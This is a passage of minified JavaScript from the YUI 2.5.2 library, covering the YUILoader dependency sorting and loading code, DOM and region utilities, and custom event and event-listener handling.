l){if(lang.hasOwnProperty(l,j)){lang.augmentObject(l,this.getProvides(j));}}this.loaded=l;},_explode:function(){var r=this.required,i,mod;for(i in r){mod=this.moduleInfo[i];if(mod){var req=this.getRequires(mod);if(req){YUI.ObjectUtil.appendArray(r,req);}}}},_skin:function(){},formatSkin:function(skin,mod){var s=this.SKIN_PREFIX+skin;if(mod){s=s+"-"+mod;}return s;},parseSkin:function(mod){if(mod.indexOf(this.SKIN_PREFIX)===0){var a=mod.split("-");return{skin:a[1],module:a[2]};}return null;},_rollup:function(){var i,j,m,s,rollups={},r=this.required,roll;if(this.dirty||!this.rollups){for(i in this.moduleInfo){m=this.moduleInfo[i];if(m&&m.rollup){rollups[i]=m;}}this.rollups=rollups;}for(;;){var rolled=false;for(i in rollups){if(!r[i]&&!this.loaded[i]){m=this.moduleInfo[i];s=m.supersedes;roll=false;if(!m.rollup){continue;}var skin=(m.ext)?false:this.parseSkin(i),c=0;if(skin){for(j in r){if(i!==j&&this.parseSkin(j)){c++;roll=(c>=m.rollup);if(roll){break;}}}}else{for(j=0;j<s.length;j=j+1){if(this.loaded[s[j]]&&(!YUI.dupsAllowed[s[j]])){roll=false;break;}else{if(r[s[j]]){c++;roll=(c>=m.rollup);if(roll){break;}}}}}if(roll){r[i]=true;rolled=true;this.getRequires(m);}}}if(!rolled){break;}}},_reduce:function(){var i,j,s,m,r=this.required;for(i in r){if(i in this.loaded){delete r[i];}else{var skinDef=this.parseSkin(i);if(skinDef){if(!skinDef.module){var skin_pre=this.SKIN_PREFIX+skinDef.skin;for(j in r){m=this.moduleInfo[j];var ext=m&&m.ext;if(!ext&&j!==i&&j.indexOf(skin_pre)>-1){delete r[j];}}}}else{m=this.moduleInfo[i];s=m&&m.supersedes;if(s){for(j=0;j<s.length;j=j+1){if(s[j] in r){delete r[s[j]];}}}}}}},_sort:function(){var s=[],info=this.moduleInfo,loaded=this.loaded,checkOptional=!this.loadOptional,me=this;var requires=function(aa,bb){if(loaded[bb]){return false;}var ii,mm=info[aa],rr=mm&&mm.expanded,after=mm&&mm.after,other=info[bb],optional=mm&&mm.optional;if(rr&&YUI.ArrayUtil.indexOf(rr,bb)>-1){return true;}if(after&&YUI.ArrayUtil.indexOf(after,bb)>-1){return true;
}if(checkOptional&&optional&&YUI.ArrayUtil.indexOf(optional,bb)>-1){return true;}var ss=info[bb]&&info[bb].supersedes;if(ss){for(ii=0;ii<ss.length;ii=ii+1){if(requires(aa,ss[ii])){return true;}}}if(mm.ext&&mm.type=="css"&&(!other.ext)){return true;}return false;};for(var i in this.required){s.push(i);}var p=0;for(;;){var l=s.length,a,b,j,k,moved=false;for(j=p;j<l;j=j+1){a=s[j];for(k=j+1;k<l;k=k+1){if(requires(a,s[k])){b=s.splice(k,1);s.splice(j,0,b[0]);moved=true;break;}}if(moved){break;}else{p=p+1;}}if(!moved){break;}}this.sorted=s;},toString:function(){var o={type:"YUILoader",base:this.base,filter:this.filter,required:this.required,loaded:this.loaded,inserted:this.inserted};lang.dump(o,1);},insert:function(o,type){this.calculate(o);if(!type){var self=this;this._internalCallback=function(){self._internalCallback=null;self.insert(null,"js");};this.insert(null,"css");return ;}this._loading=true;this.loadType=type;this.loadNext();},sandbox:function(o,type){if(o){}else{}this._config(o);if(!this.onSuccess){throw new Error("You must supply an onSuccess handler for your sandbox");}this._sandbox=true;var self=this;if(!type||type!=="js"){this._internalCallback=function(){self._internalCallback=null;self.sandbox(null,"js");};this.insert(null,"css");return ;}if(!util.Connect){var ld=new YAHOO.util.YUILoader();ld.insert({base:this.base,filter:this.filter,require:"connection",insertBefore:this.insertBefore,charset:this.charset,onSuccess:function(){this.sandbox(null,"js");},scope:this},"js");return ;}this._scriptText=[];this._loadCount=0;this._stopCount=this.sorted.length;this._xhr=[];this.calculate();var s=this.sorted,l=s.length,i,m,url;for(i=0;i<l;i=i+1){m=this.moduleInfo[s[i]];if(!m){this.onFailure.call(this.scope,{msg:"undefined module "+m,data:this.data});for(var j=0;j<this._xhr.length;j=j+1){this._xhr[j].abort();}return ;}if(m.type!=="js"){this._loadCount++;continue;}url=m.fullpath||this._url(m.path);var xhrData={success:function(o){var idx=o.argument[0],name=o.argument[2];this._scriptText[idx]=o.responseText;if(this.onProgress){this.onProgress.call(this.scope,{name:name,scriptText:o.responseText,xhrResponse:o,data:this.data});}this._loadCount++;if(this._loadCount>=this._stopCount){var v=this.varName||"YAHOO";var t="(function() {\n";var b="\nreturn "+v+";\n})();";var ref=eval(t+this._scriptText.join("\n")+b);this._pushEvents(ref);if(ref){this.onSuccess.call(this.scope,{reference:ref,data:this.data});}else{this.onFailure.call(this.scope,{msg:this.varName+" reference failure",data:this.data});}}},failure:function(o){this.onFailure.call(this.scope,{msg:"XHR failure",xhrResponse:o,data:this.data});},scope:this,argument:[i,url,s[i]]};this._xhr.push(util.Connect.asyncRequest("GET",url,xhrData));}},loadNext:function(mname){if(!this._loading){return ;}if(mname){if(mname!==this._loading){return ;}this.inserted[mname]=true;if(this.onProgress){this.onProgress.call(this.scope,{name:mname,data:this.data});}}var s=this.sorted,len=s.length,i,m;for(i=0;i<len;i=i+1){if(s[i] in this.inserted){continue;}if(s[i]===this._loading){return ;}m=this.moduleInfo[s[i]];if(!m){this.onFailure.call(this.scope,{msg:"undefined module "+m,data:this.data});return ;}if(!this.loadType||this.loadType===m.type){this._loading=s[i];var fn=(m.type==="css")?util.Get.css:util.Get.script,url=m.fullpath||this._url(m.path),self=this,c=function(o){self.loadNext(o.data);};if(env.ua.webkit&&env.ua.webkit<420&&m.type==="js"&&!m.varName){c=null;this._useYahooListener=true;}fn(url,{data:s[i],onSuccess:c,insertBefore:this.insertBefore,charset:this.charset,varName:m.varName,scope:self});return ;}}this._loading=null;if(this._internalCallback){var f=this._internalCallback;this._internalCallback=null;f.call(this);}else{if(this.onSuccess){this._pushEvents();this.onSuccess.call(this.scope,{data:this.data});}}},_pushEvents:function(ref){var r=ref||YAHOO;if(r.util&&r.util.Event){r.util.Event._load();}},_url:function(path){var u=this.base||"",f=this.filter;u=u+path;if(f){u=u.replace(new RegExp(f.searchExp),f.replaceStr);}return u;}};})();(function(){var B=YAHOO.util,K,I,J={},F={},M=window.document;YAHOO.env._id_counter=YAHOO.env._id_counter||0;var C=YAHOO.env.ua.opera,L=YAHOO.env.ua.webkit,A=YAHOO.env.ua.gecko,G=YAHOO.env.ua.ie;var E={HYPHEN:/(-[a-z])/i,ROOT_TAG:/^body|html$/i,OP_SCROLL:/^(?:inline|table-row)$/i};var N=function(P){if(!E.HYPHEN.test(P)){return P;}if(J[P]){return J[P];}var Q=P;while(E.HYPHEN.exec(Q)){Q=Q.replace(RegExp.$1,RegExp.$1.substr(1).toUpperCase());}J[P]=Q;return Q;};var O=function(Q){var P=F[Q];if(!P){P=new RegExp("(?:^|\\s+)"+Q+"(?:\\s+|$)");F[Q]=P;}return P;};if(M.defaultView&&M.defaultView.getComputedStyle){K=function(P,S){var R=null;if(S=="float"){S="cssFloat";}var Q=P.ownerDocument.defaultView.getComputedStyle(P,"");if(Q){R=Q[N(S)];}return P.style[S]||R;};}else{if(M.documentElement.currentStyle&&G){K=function(P,R){switch(N(R)){case"opacity":var T=100;try{T=P.filters["DXImageTransform.Microsoft.Alpha"].opacity;}catch(S){try{T=P.filters("alpha").opacity;}catch(S){}}return T/100;case"float":R="styleFloat";default:var Q=P.currentStyle?P.currentStyle[R]:null;return(P.style[R]||Q);}};}else{K=function(P,Q){return P.style[Q];};}}if(G){I=function(P,Q,R){switch(Q){case"opacity":if(YAHOO.lang.isString(P.style.filter)){P.style.filter="alpha(opacity="+R*100+")";if(!P.currentStyle||!P.currentStyle.hasLayout){P.style.zoom=1;}}break;case"float":Q="styleFloat";default:P.style[Q]=R;}};}else{I=function(P,Q,R){if(Q=="float"){Q="cssFloat";}P.style[Q]=R;};}var D=function(P,Q){return P&&P.nodeType==1&&(!Q||Q(P));};YAHOO.util.Dom={get:function(R){if(R&&(R.nodeType||R.item)){return R;}if(YAHOO.lang.isString(R)||!R){return M.getElementById(R);}if(R.length!==undefined){var S=[];for(var Q=0,P=R.length;Q<P;++Q){S[S.length]=B.Dom.get(R[Q]);}return S;}return R;},getStyle:function(P,R){R=N(R);var Q=function(S){return K(S,R);};return B.Dom.batch(P,Q,B.Dom,true);},setStyle:function(P,R,S){R=N(R);var Q=function(T){I(T,R,S);};B.Dom.batch(P,Q,B.Dom,true);},getXY:function(P){var Q=function(R){if((R.parentNode===null||R.offsetParent===null||this.getStyle(R,"display")=="none")&&R!=R.ownerDocument.body){return false;}return H(R);};return B.Dom.batch(P,Q,B.Dom,true);},getX:function(P){var Q=function(R){return B.Dom.getXY(R)[0];};return B.Dom.batch(P,Q,B.Dom,true);},getY:function(P){var Q=function(R){return B.Dom.getXY(R)[1];};return B.Dom.batch(P,Q,B.Dom,true);},setXY:function(P,S,R){var Q=function(V){var U=this.getStyle(V,"position");if(U=="static"){this.setStyle(V,"position","relative");U="relative";}var X=this.getXY(V);if(X===false){return false;}var W=[parseInt(this.getStyle(V,"left"),10),parseInt(this.getStyle(V,"top"),10)];if(isNaN(W[0])){W[0]=(U=="relative")?0:V.offsetLeft;}if(isNaN(W[1])){W[1]=(U=="relative")?0:V.offsetTop;}if(S[0]!==null){V.style.left=S[0]-X[0]+W[0]+"px";}if(S[1]!==null){V.style.top=S[1]-X[1]+W[1]+"px";}if(!R){var T=this.getXY(V);if((S[0]!==null&&T[0]!=S[0])||(S[1]!==null&&T[1]!=S[1])){this.setXY(V,S,true);}}};B.Dom.batch(P,Q,B.Dom,true);},setX:function(Q,P){B.Dom.setXY(Q,[P,null]);},setY:function(P,Q){B.Dom.setXY(P,[null,Q]);},getRegion:function(P){var Q=function(R){if((R.parentNode===null||R.offsetParent===null||this.getStyle(R,"display")=="none")&&R!=R.ownerDocument.body){return false;}var S=B.Region.getRegion(R);return S;};return B.Dom.batch(P,Q,B.Dom,true);},getClientWidth:function(){return B.Dom.getViewportWidth();},getClientHeight:function(){return B.Dom.getViewportHeight();},getElementsByClassName:function(T,X,U,V){X=X||"*";U=(U)?B.Dom.get(U):null||M;if(!U){return[];}var Q=[],P=U.getElementsByTagName(X),W=O(T);for(var R=0,S=P.length;R<S;++R){if(W.test(P[R].className)){Q[Q.length]=P[R];if(V){V.call(P[R],P[R]);}}}return Q;},hasClass:function(R,Q){var P=O(Q);var S=function(T){return P.test(T.className);};return B.Dom.batch(R,S,B.Dom,true);},addClass:function(Q,P){var R=function(S){if(this.hasClass(S,P)){return false;}S.className=YAHOO.lang.trim([S.className,P].join(" "));return true;};return B.Dom.batch(Q,R,B.Dom,true);},removeClass:function(R,Q){var P=O(Q);var S=function(T){if(!Q||!this.hasClass(T,Q)){return false;}var U=T.className;T.className=U.replace(P," ");if(this.hasClass(T,Q)){this.removeClass(T,Q);}T.className=YAHOO.lang.trim(T.className);return true;};return B.Dom.batch(R,S,B.Dom,true);},replaceClass:function(S,Q,P){if(!P||Q===P){return false;}var R=O(Q);var T=function(U){if(!this.hasClass(U,Q)){this.addClass(U,P);return true;}U.className=U.className.replace(R," "+P+" ");if(this.hasClass(U,Q)){this.replaceClass(U,Q,P);}U.className=YAHOO.lang.trim(U.className);return true;};return B.Dom.batch(S,T,B.Dom,true);},generateId:function(P,R){R=R||"yui-gen";var Q=function(S){if(S&&S.id){return S.id;}var T=R+YAHOO.env._id_counter++;if(S){S.id=T;}return T;};return B.Dom.batch(P,Q,B.Dom,true)||Q.apply(B.Dom,arguments);},isAncestor:function(P,Q){P=B.Dom.get(P);Q=B.Dom.get(Q);if(!P||!Q){return false;}if(P.contains&&Q.nodeType&&!L){return P.contains(Q);}else{if(P.compareDocumentPosition&&Q.nodeType){return !!(P.compareDocumentPosition(Q)&16);}else{if(Q.nodeType){return !!this.getAncestorBy(Q,function(R){return R==P;});}}}return false;},inDocument:function(P){return this.isAncestor(M.documentElement,P);},getElementsBy:function(W,Q,R,T){Q=Q||"*";R=(R)?B.Dom.get(R):null||M;if(!R){return[];}var S=[],V=R.getElementsByTagName(Q);for(var U=0,P=V.length;U<P;++U){if(W(V[U])){S[S.length]=V[U];if(T){T(V[U]);}}}return S;},batch:function(T,W,V,R){T=(T&&(T.tagName||T.item))?T:B.Dom.get(T);if(!T||!W){return false;}var S=(R)?V:window;if(T.tagName||T.length===undefined){return W.call(S,T,V);}var U=[];for(var Q=0,P=T.length;Q<P;++Q){U[U.length]=W.call(S,T[Q],V);}return U;},getDocumentHeight:function(){var Q=(M.compatMode!="CSS1Compat")?M.body.scrollHeight:M.documentElement.scrollHeight;var P=Math.max(Q,B.Dom.getViewportHeight());return P;},getDocumentWidth:function(){var Q=(M.compatMode!="CSS1Compat")?M.body.scrollWidth:M.documentElement.scrollWidth;var P=Math.max(Q,B.Dom.getViewportWidth());return P;},getViewportHeight:function(){var P=self.innerHeight;
var Q=M.compatMode;if((Q||G)&&!C){P=(Q=="CSS1Compat")?M.documentElement.clientHeight:M.body.clientHeight;}return P;},getViewportWidth:function(){var P=self.innerWidth;var Q=M.compatMode;if(Q||G){P=(Q=="CSS1Compat")?M.documentElement.clientWidth:M.body.clientWidth;}return P;},getAncestorBy:function(P,Q){while(P=P.parentNode){if(D(P,Q)){return P;}}return null;},getAncestorByClassName:function(Q,P){Q=B.Dom.get(Q);if(!Q){return null;}var R=function(S){return B.Dom.hasClass(S,P);};return B.Dom.getAncestorBy(Q,R);},getAncestorByTagName:function(Q,P){Q=B.Dom.get(Q);if(!Q){return null;}var R=function(S){return S.tagName&&S.tagName.toUpperCase()==P.toUpperCase();};return B.Dom.getAncestorBy(Q,R);},getPreviousSiblingBy:function(P,Q){while(P){P=P.previousSibling;if(D(P,Q)){return P;}}return null;},getPreviousSibling:function(P){P=B.Dom.get(P);if(!P){return null;}return B.Dom.getPreviousSiblingBy(P);},getNextSiblingBy:function(P,Q){while(P){P=P.nextSibling;if(D(P,Q)){return P;}}return null;},getNextSibling:function(P){P=B.Dom.get(P);if(!P){return null;}return B.Dom.getNextSiblingBy(P);},getFirstChildBy:function(P,R){var Q=(D(P.firstChild,R))?P.firstChild:null;return Q||B.Dom.getNextSiblingBy(P.firstChild,R);},getFirstChild:function(P,Q){P=B.Dom.get(P);if(!P){return null;}return B.Dom.getFirstChildBy(P);},getLastChildBy:function(P,R){if(!P){return null;}var Q=(D(P.lastChild,R))?P.lastChild:null;return Q||B.Dom.getPreviousSiblingBy(P.lastChild,R);},getLastChild:function(P){P=B.Dom.get(P);return B.Dom.getLastChildBy(P);},getChildrenBy:function(Q,S){var R=B.Dom.getFirstChildBy(Q,S);var P=R?[R]:[];B.Dom.getNextSiblingBy(R,function(T){if(!S||S(T)){P[P.length]=T;}return false;});return P;},getChildren:function(P){P=B.Dom.get(P);if(!P){}return B.Dom.getChildrenBy(P);},getDocumentScrollLeft:function(P){P=P||M;return Math.max(P.documentElement.scrollLeft,P.body.scrollLeft);},getDocumentScrollTop:function(P){P=P||M;return Math.max(P.documentElement.scrollTop,P.body.scrollTop);},insertBefore:function(Q,P){Q=B.Dom.get(Q);P=B.Dom.get(P);if(!Q||!P||!P.parentNode){return null;}return P.parentNode.insertBefore(Q,P);},insertAfter:function(Q,P){Q=B.Dom.get(Q);P=B.Dom.get(P);if(!Q||!P||!P.parentNode){return null;}if(P.nextSibling){return P.parentNode.insertBefore(Q,P.nextSibling);}else{return P.parentNode.appendChild(Q);}},getClientRegion:function(){var R=B.Dom.getDocumentScrollTop(),Q=B.Dom.getDocumentScrollLeft(),S=B.Dom.getViewportWidth()+Q,P=B.Dom.getViewportHeight()+R;return new B.Region(R,S,P,Q);}};var H=function(){if(M.documentElement.getBoundingClientRect){return function(Q){var R=Q.getBoundingClientRect();var P=Q.ownerDocument;return[R.left+B.Dom.getDocumentScrollLeft(P),R.top+B.Dom.getDocumentScrollTop(P)];};}else{return function(R){var S=[R.offsetLeft,R.offsetTop];var Q=R.offsetParent;var P=(L&&B.Dom.getStyle(R,"position")=="absolute"&&R.offsetParent==R.ownerDocument.body);if(Q!=R){while(Q){S[0]+=Q.offsetLeft;S[1]+=Q.offsetTop;if(!P&&L&&B.Dom.getStyle(Q,"position")=="absolute"){P=true;}Q=Q.offsetParent;}}if(P){S[0]-=R.ownerDocument.body.offsetLeft;S[1]-=R.ownerDocument.body.offsetTop;}Q=R.parentNode;while(Q.tagName&&!E.ROOT_TAG.test(Q.tagName)){if(Q.scrollTop||Q.scrollLeft){if(!E.OP_SCROLL.test(B.Dom.getStyle(Q,"display"))){if(!C||B.Dom.getStyle(Q,"overflow")!=="visible"){S[0]-=Q.scrollLeft;S[1]-=Q.scrollTop;}}}Q=Q.parentNode;}return S;};}}();})();YAHOO.util.Region=function(C,D,A,B){this.top=C;this[1]=C;this.right=D;this.bottom=A;this.left=B;this[0]=B;};YAHOO.util.Region.prototype.contains=function(A){return(A.left>=this.left&&A.right<=this.right&&A.top>=this.top&&A.bottom<=this.bottom);};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left));};YAHOO.util.Region.prototype.intersect=function(E){var C=Math.max(this.top,E.top);var D=Math.min(this.right,E.right);var A=Math.min(this.bottom,E.bottom);var B=Math.max(this.left,E.left);if(A>=C&&D>=B){return new YAHOO.util.Region(C,D,A,B);}else{return null;}};YAHOO.util.Region.prototype.union=function(E){var C=Math.min(this.top,E.top);var D=Math.max(this.right,E.right);var A=Math.max(this.bottom,E.bottom);var B=Math.min(this.left,E.left);return new YAHOO.util.Region(C,D,A,B);};YAHOO.util.Region.prototype.toString=function(){return("Region {"+"top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+"}");};YAHOO.util.Region.getRegion=function(D){var F=YAHOO.util.Dom.getXY(D);var C=F[1];var E=F[0]+D.offsetWidth;var A=F[1]+D.offsetHeight;var B=F[0];return new YAHOO.util.Region(C,E,A,B);};YAHOO.util.Point=function(A,B){if(YAHOO.lang.isArray(A)){B=A[1];A=A[0];}this.x=this.right=this.left=this[0]=A;this.y=this.top=this.bottom=this[1]=B;};YAHOO.util.Point.prototype=new YAHOO.util.Region();YAHOO.register("dom",YAHOO.util.Dom,{version:"2.5.2",build:"1076"});YAHOO.util.CustomEvent=function(D,B,C,A){this.type=D;this.scope=B||window;this.silent=C;this.signature=A||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var E="_YUICEOnSubscribe";if(D!==E){this.subscribeEvent=new YAHOO.util.CustomEvent(E,this,true);}this.lastError=null;};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(B,C,A){if(!B){throw new Error("Invalid callback for subscriber to '"+this.type+"'");}if(this.subscribeEvent){this.subscribeEvent.fire(B,C,A);}this.subscribers.push(new YAHOO.util.Subscriber(B,C,A));},unsubscribe:function(D,F){if(!D){return this.unsubscribeAll();}var E=false;for(var B=0,A=this.subscribers.length;B<A;++B){var C=this.subscribers[B];if(C&&C.contains(D,F)){this._delete(B);E=true;}}return E;},fire:function(){this.lastError=null;var K=[],E=this.subscribers.length;if(!E&&this.silent){return true;}var I=[].slice.call(arguments,0),G=true,D,J=false;if(!this.silent){}var C=this.subscribers.slice(),A=YAHOO.util.Event.throwErrors;for(D=0;D<E;++D){var M=C[D];if(!M){J=true;}else{if(!this.silent){}var L=M.getScope(this.scope);if(this.signature==YAHOO.util.CustomEvent.FLAT){var B=null;if(I.length>0){B=I[0];}try{G=M.fn.call(L,B,M.obj);}catch(F){this.lastError=F;if(A){throw F;}}}else{try{G=M.fn.call(L,this.type,I,M.obj);}catch(H){this.lastError=H;if(A){throw H;}}}if(false===G){if(!this.silent){}break;}}}return(G!==false);},unsubscribeAll:function(){for(var A=this.subscribers.length-1;A>-1;A--){this._delete(A);}this.subscribers=[];return A;},_delete:function(A){var B=this.subscribers[A];if(B){delete B.fn;delete B.obj;}this.subscribers.splice(A,1);},toString:function(){return"CustomEvent: "+"'"+this.type+"', "+"scope: "+this.scope;}};YAHOO.util.Subscriber=function(B,C,A){this.fn=B;this.obj=YAHOO.lang.isUndefined(C)?null:C;this.override=A;};YAHOO.util.Subscriber.prototype.getScope=function(A){if(this.override){if(this.override===true){return this.obj;}else{return this.override;}}return A;};YAHOO.util.Subscriber.prototype.contains=function(A,B){if(B){return(this.fn==A&&this.obj==B);}else{return(this.fn==A);}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", override: "+(this.override||"no")+" }";};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var H=false;var I=[];var J=[];var G=[];var E=[];var C=0;var F=[];var B=[];var A=0;var D={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9};return{POLL_RETRYS:2000,POLL_INTERVAL:20,EL:0,TYPE:1,FN:2,WFN:3,UNLOAD_OBJ:3,ADJ_SCOPE:4,OBJ:5,OVERRIDE:6,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:YAHOO.env.ua.ie,_interval:null,_dri:null,DOMReady:false,throwErrors:false,startInterval:function(){if(!this._interval){var K=this;var L=function(){K._tryPreloadAttach();};this._interval=setInterval(L,this.POLL_INTERVAL);}},onAvailable:function(P,M,Q,O,N){var K=(YAHOO.lang.isString(P))?[P]:P;for(var L=0;L<K.length;L=L+1){F.push({id:K[L],fn:M,obj:Q,override:O,checkReady:N});}C=this.POLL_RETRYS;this.startInterval();},onContentReady:function(M,K,N,L){this.onAvailable(M,K,N,L,true);},onDOMReady:function(K,M,L){if(this.DOMReady){setTimeout(function(){var N=window;if(L){if(L===true){N=M;}else{N=L;}}K.call(N,"DOMReady",[],M);},0);}else{this.DOMReadyEvent.subscribe(K,M,L);}},addListener:function(M,K,V,Q,L){if(!V||!V.call){return false;}if(this._isValidCollection(M)){var W=true;for(var R=0,T=M.length;R<T;++R){W=this.on(M[R],K,V,Q,L)&&W;}return W;}else{if(YAHOO.lang.isString(M)){var P=this.getEl(M);if(P){M=P;}else{this.onAvailable(M,function(){YAHOO.util.Event.on(M,K,V,Q,L);});return true;}}}if(!M){return false;}if("unload"==K&&Q!==this){J[J.length]=[M,K,V,Q,L];return true;}var Y=M;if(L){if(L===true){Y=Q;}else{Y=L;}}var N=function(Z){return V.call(Y,YAHOO.util.Event.getEvent(Z,M),Q);};var X=[M,K,V,N,Y,Q,L];var S=I.length;I[S]=X;if(this.useLegacyEvent(M,K)){var O=this.getLegacyIndex(M,K);if(O==-1||M!=G[O][0]){O=G.length;B[M.id+K]=O;G[O]=[M,K,M["on"+K]];E[O]=[];M["on"+K]=function(Z){YAHOO.util.Event.fireLegacyEvent(YAHOO.util.Event.getEvent(Z),O);};}E[O].push(X);}else{try{this._simpleAdd(M,K,N,false);}catch(U){this.lastError=U;this.removeListener(M,K,V);return false;}}return true;},fireLegacyEvent:function(O,M){var Q=true,K,S,R,T,P;S=E[M].slice();for(var L=0,N=S.length;L<N;++L){R=S[L];if(R&&R[this.WFN]){T=R[this.ADJ_SCOPE];P=R[this.WFN].call(T,O);Q=(Q&&P);}}K=G[M];if(K&&K[2]){K[2](O);}return Q;},getLegacyIndex:function(L,M){var K=this.generateId(L)+M;if(typeof B[K]=="undefined"){return -1;}else{return B[K];}},useLegacyEvent:function(L,M){if(this.webkit&&("click"==M||"dblclick"==M)){var K=parseInt(this.webkit,10);if(!isNaN(K)&&K<418){return true;}}return false;},removeListener:function(L,K,T){var O,R,V;if(typeof L=="string"){L=this.getEl(L);}else{if(this._isValidCollection(L)){var U=true;for(O=L.length-1;O>-1;O--){U=(this.removeListener(L[O],K,T)&&U);}return U;}}if(!T||!T.call){return this.purgeElement(L,false,K);}if("unload"==K){for(O=J.length-1;O>-1;O--){V=J[O];if(V&&V[0]==L&&V[1]==K&&V[2]==T){J.splice(O,1);return true;}}return false;}var P=null;var Q=arguments[3];if("undefined"===typeof Q){Q=this._getCacheIndex(L,K,T);}if(Q>=0){P=I[Q];}if(!L||!P){return false;}if(this.useLegacyEvent(L,K)){var N=this.getLegacyIndex(L,K);var M=E[N];if(M){for(O=0,R=M.length;O<R;++O){V=M[O];if(V&&V[this.EL]==L&&V[this.TYPE]==K&&V[this.FN]==T){M.splice(O,1);break;}}}}else{try{this._simpleRemove(L,K,P[this.WFN],false);}catch(S){this.lastError=S;return false;}}delete I[Q][this.WFN];delete I[Q][this.FN];I.splice(Q,1);return true;},getTarget:function(M,L){var K=M.target||M.srcElement;return this.resolveTextNode(K);},resolveTextNode:function(L){try{if(L&&3==L.nodeType){return L.parentNode;}}catch(K){}return L;},getPageX:function(L){var K=L.pageX;if(!K&&0!==K){K=L.clientX||0;if(this.isIE){K+=this._getScrollLeft();}}return K;},getPageY:function(K){var L=K.pageY;if(!L&&0!==L){L=K.clientY||0;if(this.isIE){L+=this._getScrollTop();}}return L;
},getXY:function(K){return[this.getPageX(K),this.getPageY(K)];},getRelatedTarget:function(L){var K=L.relatedTarget;if(!K){if(L.type=="mouseout"){K=L.toElement;}else{if(L.type=="mouseover"){K=L.fromElement;}}}return this.resolveTextNode(K);},getTime:function(M){if(!M.time){var L=new Date().getTime();try{M.time=L;}catch(K){this.lastError=K;return L;}}return M.time;},stopEvent:function(K){this.stopPropagation(K);this.preventDefault(K);},stopPropagation:function(K){if(K.stopPropagation){K.stopPropagation();}else{K.cancelBubble=true;}},preventDefault:function(K){if(K.preventDefault){K.preventDefault();}else{K.returnValue=false;}},getEvent:function(M,K){var L=M||window.event;if(!L){var N=this.getEvent.caller;while(N){L=N.arguments[0];if(L&&Event==L.constructor){break;}N=N.caller;}}return L;},getCharCode:function(L){var K=L.keyCode||L.charCode||0;if(YAHOO.env.ua.webkit&&(K in D)){K=D[K];}return K;},_getCacheIndex:function(O,P,N){for(var M=0,L=I.length;M<L;M=M+1){var K=I[M];if(K&&K[this.FN]==N&&K[this.EL]==O&&K[this.TYPE]==P){return M;}}return -1;},generateId:function(K){var L=K.id;if(!L){L="yuievtautoid-"+A;++A;K.id=L;}return L;},_isValidCollection:function(L){try{return(L&&typeof L!=="string"&&L.length&&!L.tagName&&!L.alert&&typeof L[0]!=="undefined");}catch(K){return false;}},elCache:{},getEl:function(K){return(typeof K==="string")?document.getElementById(K):K;},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",this),_load:function(L){if(!H){H=true;var K=YAHOO.util.Event;K._ready();K._tryPreloadAttach();}},_ready:function(L){var K=YAHOO.util.Event;if(!K.DOMReady){K.DOMReady=true;K.DOMReadyEvent.fire();K._simpleRemove(document,"DOMContentLoaded",K._ready);}},_tryPreloadAttach:function(){if(F.length===0){C=0;clearInterval(this._interval);this._interval=null;return ;}if(this.locked){return ;}if(this.isIE){if(!this.DOMReady){this.startInterval();return ;}}this.locked=true;var Q=!H;if(!Q){Q=(C>0&&F.length>0);}var P=[];var R=function(T,U){var S=T;if(U.override){if(U.override===true){S=U.obj;}else{S=U.override;}}U.fn.call(S,U.obj);};var L,K,O,N,M=[];for(L=0,K=F.length;L<K;L=L+1){O=F[L];if(O){N=this.getEl(O.id);if(N){if(O.checkReady){if(H||N.nextSibling||!Q){M.push(O);F[L]=null;}}else{R(N,O);F[L]=null;}}else{P.push(O);}}}for(L=0,K=M.length;L<K;L=L+1){O=M[L];R(this.getEl(O.id),O);}C--;if(Q){for(L=F.length-1;L>-1;L--){O=F[L];if(!O||!O.id){F.splice(L,1);}}this.startInterval();}else{clearInterval(this._interval);this._interval=null;}this.locked=false;},purgeElement:function(O,P,R){var M=(YAHOO.lang.isString(O))?this.getEl(O):O;var Q=this.getListeners(M,R),N,K;if(Q){for(N=Q.length-1;N>-1;N--){var L=Q[N];this.removeListener(M,L.type,L.fn);}}if(P&&M&&M.childNodes){for(N=0,K=M.childNodes.length;N<K;++N){this.purgeElement(M.childNodes[N],P,R);}}},getListeners:function(M,K){var P=[],L;if(!K){L=[I,J];}else{if(K==="unload"){L=[J];}else{L=[I];}}var R=(YAHOO.lang.isString(M))?this.getEl(M):M;for(var O=0;O<L.length;O=O+1){var T=L[O];if(T){for(var Q=0,S=T.length;Q<S;++Q){var N=T[Q];if(N&&N[this.EL]===R&&(!K||K===N[this.TYPE])){P.push({type:N[this.TYPE],fn:N[this.FN],obj:N[this.OBJ],adjust:N[this.OVERRIDE],scope:N[this.ADJ_SCOPE],index:Q});}}}}return(P.length)?P:null;},_unload:function(Q){var K=YAHOO.util.Event,N,M,L,P,O,R=J.slice();for(N=0,P=J.length;N<P;++N){L=R[N];if(L){var S=window;if(L[K.ADJ_SCOPE]){if(L[K.ADJ_SCOPE]===true){S=L[K.UNLOAD_OBJ];}else{S=L[K.ADJ_SCOPE];}}L[K.FN].call(S,K.getEvent(Q,L[K.EL]),L[K.UNLOAD_OBJ]);R[N]=null;L=null;S=null;}}J=null;if(I){for(M=I.length-1;M>-1;M--){L=I[M];if(L){K.removeListener(L[K.EL],L[K.TYPE],L[K.FN],M);}}L=null;}G=null;K._simpleRemove(window,"unload",K._unload);},_getScrollLeft:function(){return this._getScroll()[1];},_getScrollTop:function(){return this._getScroll()[0];},_getScroll:function(){var K=document.documentElement,L=document.body;if(K&&(K.scrollTop||K.scrollLeft)){return[K.scrollTop,K.scrollLeft];}else{if(L){return[L.scrollTop,L.scrollLeft];}else{return[0,0];}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(M,N,L,K){M.addEventListener(N,L,(K));};}else{if(window.attachEvent){return function(M,N,L,K){M.attachEvent("on"+N,L);};}else{return function(){};}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(M,N,L,K){M.removeEventListener(N,L,(K));};}else{if(window.detachEvent){return 